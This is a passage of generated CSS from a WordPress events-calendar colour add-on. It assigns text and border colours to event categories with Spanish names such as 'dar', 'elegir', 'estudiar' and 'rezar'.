a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-dar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-dar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-dar a,.tribe-grid-body .type-tribe_events.tribe-events-category-dar a,.tribe-grid-allday .tribe-events-category-dar a,.tribe-events-category-dar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-dar h2.tribe-events-list-event-title a,.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dar,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:visited,.tribe-events-category-dar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-dar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-dar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-dar a,.tribe-events-calendar .tribe-events-category-dar a,#tribe-events-content .teccc-legend .tribe-events-category-dar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-dar a,.type-tribe_events.tribe-events-category-dar h2 a,.tribe-events-category-dar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-dar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-dar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-dar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-dar h3,article.tribe-events-calendar-day__event.tribe_events_cat-dar h3,article.tribe-events-calendar-list__event.tribe_events_cat-dar h3,article.tribe-events-pro-photo__event.tribe_events_cat-dar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-dar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-dar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-dar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-dar h3,.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-dar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-dar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-dar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-dar,.tribe-events-category-dar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-dar,.tribe-events-adv-list-widget .tribe-events-category-dar h2,.tribe-venue-widget-list li.tribe-events-category-dar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-dar,.teccc-legend .tribe-events-category-dar,.tribe-events-calendar .tribe-events-category-dar,#tribe-events-content .tribe-events-category-dar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-dar h2,.tribe-events-category-dar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-dar h4{border-left:5px solid #ddd000;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-dar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-dar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:visited,.tribe-events-category-dar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:visited,.tribe-events-category-dar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-dar h2.tribe-events-list-event-title a,.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-elegir a,.tribe-common article.tribe_events_cat-elegir h3 a,.tribe-common article.tribe_events_cat-elegir h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-elegir h3,.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-elegir a,.tribe-grid-body .type-tribe_events.tribe-events-category-elegir a,.tribe-grid-allday .tribe-events-category-elegir a,.tribe-events-category-elegir h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-elegir h2.tribe-events-list-event-title a,.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-elegir,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:visited,.tribe-events-category-elegir.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:link,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-elegir.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-elegir .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-elegir a,.tribe-events-calendar .tribe-events-category-elegir a,#tribe-events-content .teccc-legend .tribe-events-category-elegir a,#tribe-events-content .tribe-events-calendar .tribe-events-category-elegir a,.type-tribe_events.tribe-events-category-elegir h2 a,.tribe-events-category-elegir > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-elegir h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-elegir,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-elegir h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-elegir .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-elegir h3,article.tribe-events-calendar-day__event.tribe_events_cat-elegir h3,article.tribe-events-calendar-list__event.tribe_events_cat-elegir h3,article.tribe-events-pro-photo__event.tribe_events_cat-elegir h3,article.tribe-events-pro-map__event-card.tribe_events_cat-elegir h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-elegir h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-elegir h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-elegir h3,.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-elegir,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-elegir,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-elegir,.tribe-events-category-elegir h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-elegir,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-elegir,.tribe-events-adv-list-widget .tribe-events-category-elegir h2,.tribe-venue-widget-list li.tribe-events-category-elegir h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-elegir,.teccc-legend .tribe-events-category-elegir,.tribe-events-calendar .tribe-events-category-elegir,#tribe-events-content .tribe-events-category-elegir > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-elegir h2,.tribe-events-category-elegir > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-elegir h4{border-left:5px solid #5478bb;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-elegir,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-elegir,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:visited,.tribe-events-category-elegir.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:link,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:visited,.tribe-events-category-elegir h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-elegir h2.tribe-events-list-event-title a,.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-encontrar a,.tribe-common article.tribe_events_cat-encontrar h3 a,.tribe-common article.tribe_events_cat-encontrar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-encontrar h3,.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-encontrar a,.tribe-grid-body .type-tribe_events.tribe-events-category-encontrar a,.tribe-grid-allday .tribe-events-category-encontrar a,.tribe-events-category-encontrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-encontrar h2.tribe-events-list-event-title a,.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-encontrar,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:visited,.tribe-events-category-encontrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-encontrar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-encontrar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-encontrar a,.tribe-events-calendar .tribe-events-category-encontrar a,#tribe-events-content .teccc-legend .tribe-events-category-encontrar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-encontrar a,.type-tribe_events.tribe-events-category-encontrar h2 a,.tribe-events-category-encontrar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-encontrar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-encontrar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-encontrar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-day__event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-list__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-photo__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-encontrar h3,.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-encontrar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-encontrar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-encontrar,.tribe-events-category-encontrar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-encontrar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-encontrar,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2,.tribe-venue-widget-list li.tribe-events-category-encontrar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-encontrar,.teccc-legend .tribe-events-category-encontrar,.tribe-events-calendar .tribe-events-category-encontrar,#tribe-events-content .tribe-events-category-encontrar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-encontrar h2,.tribe-events-category-encontrar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-encontrar h4{border-left:5px solid #28388b;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-encontrar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-encontrar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:visited,.tribe-events-category-encontrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:visited,.tribe-events-category-encontrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-encontrar h2.tribe-events-list-event-title a,.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-estudiar a,.tribe-common article.tribe_events_cat-estudiar h3 a,.tribe-common article.tribe_events_cat-estudiar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-estudiar h3,.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-estudiar a,.tribe-grid-body .type-tribe_events.tribe-events-category-estudiar a,.tribe-grid-allday .tribe-events-category-estudiar a,.tribe-events-category-estudiar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-estudiar h2.tribe-events-list-event-title a,.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-estudiar,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:visited,.tribe-events-category-estudiar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-estudiar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-estudiar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-estudiar a,.tribe-events-calendar .tribe-events-category-estudiar a,#tribe-events-content .teccc-legend .tribe-events-category-estudiar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-estudiar a,.type-tribe_events.tribe-events-category-estudiar h2 a,.tribe-events-category-estudiar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-estudiar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-estudiar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-estudiar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-day__event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-list__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-photo__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-estudiar h3,.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-estudiar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-estudiar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-estudiar,.tribe-events-category-estudiar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-estudiar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-estudiar,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2,.tribe-venue-widget-list li.tribe-events-category-estudiar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-estudiar,.teccc-legend .tribe-events-category-estudiar,.tribe-events-calendar .tribe-events-category-estudiar,#tribe-events-content .tribe-events-category-estudiar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-estudiar h2,.tribe-events-category-estudiar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-estudiar h4{border-left:5px solid #1b9564;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-estudiar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-estudiar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:visited,.tribe-events-category-estudiar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:visited,.tribe-events-category-estudiar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-estudiar h2.tribe-events-list-event-title a,.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-rezar a,.tribe-common article.tribe_events_cat-rezar h3 a,.tribe-common article.tribe_events_cat-rezar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-rezar h3,.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-rezar a,.tribe-grid-body .type-tribe_events.tribe-events-category-rezar a,.tribe-grid-allday .tribe-events-category-rezar a,.tribe-events-category-rezar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-rezar h2.tribe-events-list-event-title a,.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-rezar,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:visited,.tribe-events-category-rezar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-rezar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-rezar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-rezar a,.tribe-events-calendar .tribe-events-category-rezar a,#tribe-events-content .teccc-legend .tribe-events-category-rezar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-rezar a,.type-tribe_events.tribe-events-category-rezar h2 a,.tribe-events-category-rezar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-rezar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-rezar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-rezar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-rezar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-rezar h3,article.tribe-events-calendar-day__event.tribe_events_cat-rezar h3,article.tribe-events-calendar-list__event.tribe_events_cat-rezar h3,article.tribe-events-pro-photo__event.tribe_events_cat-rezar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-rezar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-rezar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-rezar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-rezar h3,.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-rezar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-rezar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-rezar,.tribe-events-category-rezar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-rezar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-rezar,.tribe-events-adv-list-widget .tribe-events-category-rezar h2,.tribe-venue-widget-list li.tribe-events-category-rezar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-rezar,.teccc-legend .tribe-events-category-rezar,.tribe-events-calendar .tribe-events-category-rezar,#tribe-events-content .tribe-events-category-rezar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-rezar h2,.tribe-events-category-rezar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-rezar h4{border-left:5px solid #804c9e;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-rezar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-rezar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:visited,.tribe-events-category-rezar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:visited,.tribe-events-category-rezar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-rezar h2.tribe-events-list-event-title a,.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-trabajo a,.tribe-common article.tribe_events_cat-trabajo h3 a,.tribe-common article.tribe_events_cat-trabajo h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-trabajo h3,.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-trabajo a,.tribe-grid-body .type-tribe_events.tribe-events-category-trabajo a,.tribe-grid-allday .tribe-events-category-trabajo a,.tribe-events-category-trabajo h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-trabajo h2.tribe-events-list-event-title a,.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-trabajo,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:visited,.tribe-events-category-trabajo.tribe-event-featured 